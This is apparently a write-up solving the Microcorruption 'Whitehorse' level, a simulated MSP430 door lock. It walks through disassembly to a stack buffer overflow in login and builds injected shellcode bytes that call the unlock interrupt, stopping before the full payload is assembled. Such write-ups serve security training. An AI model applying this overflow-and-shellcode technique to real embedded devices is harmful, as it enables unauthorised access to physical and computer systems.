06 Microcorruption - Whitehorse
Now we go to Whitehorse in Canada
Manual
Lockitall                                            LOCKIT PRO r c.01
______________________________________________________________________

              User Manual: Lockitall LockIT Pro, rev c.01
______________________________________________________________________


OVERVIEW

    - This lock is attached the the LockIT Pro HSM-2.
    - We have updated  the lock firmware to connect with this hardware
      security module.

DETAILS

    The LockIT Pro c.01  is the first of a new series  of locks. It is
    controlled by a  MSP430 microcontroller, and is  the most advanced
    MCU-controlled lock available on the  market. The MSP430 is a very
    low-power device which allows the LockIT  Pro to run in almost any
    environment.

    The  LockIT  Pro   contains  a  Bluetooth  chip   allowing  it  to
    communiciate with the  LockIT Pro App, allowing the  LockIT Pro to
    be inaccessable from the exterior of the building.

    There  is no  default  password  on the  LockIT  Pro HSM-2.   Upon
    receiving the  LockIT Pro,  a new  password must  be set  by first
    connecting the LockitPRO HSM to  output port two, connecting it to
    the LockIT Pro App, and entering a new password when prompted, and
    then restarting the LockIT Pro using the red button on the back.

    LockIT Pro Hardware  Security Module 2 stores  the login password,
    ensuring users  can not access  the password through  other means.
    The LockIT Pro  can send the LockIT Pro HSM-2  a password, and the
    HSM will  directly send the  correct unlock message to  the LockIT
    Pro Deadbolt  if the password  is correct, otherwise no  action is
    taken.

    This is Hardware  Version C.  It contains  the Bluetooth connector
    built in, and two available  ports: the LockIT Pro Deadbolt should
    be  connected to  port  1,  and the  LockIT  Pro  HSM-2 should  be
    connected to port 2.

    This is  Software Revision  01. The firmware  has been  updated to
    connect with the new hardware security module. We have removed the
    function to unlock the door from the LockIT Pro firmware.


(c) 2013 LOCKITALL                                            Page 1/1
Reconnaissance

This lock has the HSM-2, let’s check what the difference was between HSM-1 and HSM-2
This again means that there should be no password in the code, but it also means that the external hardware module takes care of opening the lock, and not the code. So there should not be any code that does a check that we can exploit.
Enumeration
Let’s check the prologue
Prologue
╭ __init_stack();
╰           0x4400      mov   #0x38dc, sp
The initial stack pointer is not 0x4400 in this lock, but instead 0x38dc, this is 0x0b24 (2852) bytes before the first code block in __init_stack
╭ __low_level_init();
│           0x4404      mov   &0x015c, r5
│           0x4408      and.b #-1, r5
╰           0x440a      bis   #0x5a08, r5
╭ __do_copy_data();
│           0x440e      mov   #0x, r15
│           0x4412      tst   r15
│       ╭─< 0x4414      jeq   $+0x0010
╭ __do_clear_bss();
│       ╰─> 0x4424      mov   #0x, r15
│           0x4428      tst   r15
│       ╭─< 0x442a      jeq   $+0x000e
The rest of the prologue does not do much besides clearing some registers, I have removed the unused code.
Main
Then we get to main
╭ int main(int argc, char **argv, char **envp);
╰           0x4438      call  #login
This was quick, remember that call adds the next address 0x443c to the stack.
Login
We will look at login now
╭ login();
│           0x44f4      add   #0xfff0, sp
First we make room on the stack, the stack pointer here is the initial stack pointer minus 2 because of the call instruction in main, so the calculation is as follows 0x38dc - 0x2 + 0xfff0= 0x138ca, so the new stack pointer will point to 0x38ca, 16 bytes was “allocated” on the stack for the login function.
│           0x44f8      mov   #0x4470, r15
│           0x44fc      call  #puts
│           0x4500      mov   #0x4490, r15
│           0x4504      call  #puts
Two print calls are made
│           0x4508      mov   #0x0030, r14
│           0x450c      mov   sp, r15
│           0x450e      call  #getsn
Then the password is requested from the user, it will read 0x30 (48) bytes input and write it to the stack, where we just made room for 16 bytes 🙈
│           0x4512      mov   sp, r15
│           0x4514      call  #conditional_unlock_door
The password is then passed on the stack to conditional_unlock_door
│           0x4518      tst   r15
│       ╭─< 0x451a      jeq   $+0x0008
│       │   0x451c      mov   #0x44c5, r15
│      ╭──< 0x4520      jmp   $+0x0006
│      │╰─> 0x4522      mov   #0x44d5, r15
│      ╰──> 0x4526      call  #puts
After conditional_unlock_door the result is checked to decide what to print to the user
│           0x452a      add   #0x0010, sp
╰           0x452e      ret
At the end, we clean up the stack pointer and return to main.
Conditional_unlock_door
Let take a look at the conditional_unlock_door function to see if we can manipulate that
╭ conditional_unlock_door();
│           0x4446      push  r4
│           0x4448      mov   sp, r4
│           0x444a      incd  r4
│           0x444c      decd  sp
│           0x444e      clr.b 0xfffc(r4)
│           0x4452      mov   #0xfffc, r14
│           0x4456      add   r4, r14
│           0x4458      push  r14
Here we clear a place on the stack for the HSM-2 to write the result of the password check
│           0x445a      push  r15
│           0x445c      push  #0x007e
│           0x4460      call  #INT
The address to the password is then pushed to the stack, followed by the interrupt 0x7e to trigger the HSM-2. Then all the argument to INT are ready and INT is then called
│           0x4464      mov.b 0xfffc(r4), r15
│           0x4468      sxt   r15
│           0x446a      add   #8, sp
│           0x446c      pop   r4
╰           0x446e      ret
The result of the check is then moved into R15 and the stack frame is cleaned up.
Exploit
There is not really anything in conditional_unlock_door that we can exploit. I guess we can still overwrite the return address written to the stack by the main function, so we can jump somewhere to execute some code, but where should we jump?
There is no unlock_door function anymore. There is actually a way for us to add our own code to the program, the password input is data located in the memory of the program, so if we input some bytes that match the instructions we want to execute, we can jump to those bytes and the program will execute it.
So we need to craft a payload to unlock the door, we know that interrupt 0x7f will trigger the lock to unlock directly. Let’s look at the conditional_unlock_door code again, but this time we set Rizin to show the byte values together with the instructions
╭ conditional_unlock_door();
│           0x4446      push  r4                    04 12
│           0x4448      mov   sp, r4                04 41
│           0x444a      incd  r4                    24 53
│           0x444c      decd  sp                    21 83
│           0x444e      clr.b 0xfffc(r4)            c4 43 fc ff
│           0x4452      mov   #0xfffc, r14          3e 40 fc ff
│           0x4456      add   r4, r14               0e 54
│           0x4458      push  r14                   0e 12
│           0x445a      push  r15                   0f 12
│           0x445c      push  #0x007e               30 12 7e 00
│           0x4460      call  #INT                  b0 12 32 45
│           0x4464      mov.b 0xfffc(r4), r15       5f 44 fc ff
│           0x4468      sxt   r15                   8f 11
│           0x446a      add   #8, sp                31 52
│           0x446c      pop   r4                    34 41
╰           0x446e      ret                         30 41
We are interested in the code that sets the interrupt and calls INT, so the code at 0x445c and 0x4460
0x445c      push  #0x007e               30 12 7e 00
0x4460      call  #INT                  b0 12 32 45
We can copy there bytes, and change the 0x7e to 0x7f, 30 12 7f 00 b0 12 32 45 great we now have our code, it is 8 bytes, but we need to put in 16 bytes and then overwrite the return address with the address of our code, so we need to append 8 random bytes, lets stick to the A’s 0x41. The last thing we need is to figure out where our code will be located, lets look at the argument to the gets function in login
╭ login();
│           0x44f4      add   #0xfff0, sp
│           0x44f8      mov   #0x4470, r15
│           0x44fc      call  #puts
│           0x4500      mov   #0x4490, r15
│           0x4504      call  #puts
│           0x4508      mov   #0x0030, r14
│           0x450c      mov   sp, r15
│           0x450e      call  #getsn
We can see that our input is stored on the stack, and from our calculation we know that the address is 0x38ca, so we need to add this address to our payload, remember it is little endian.

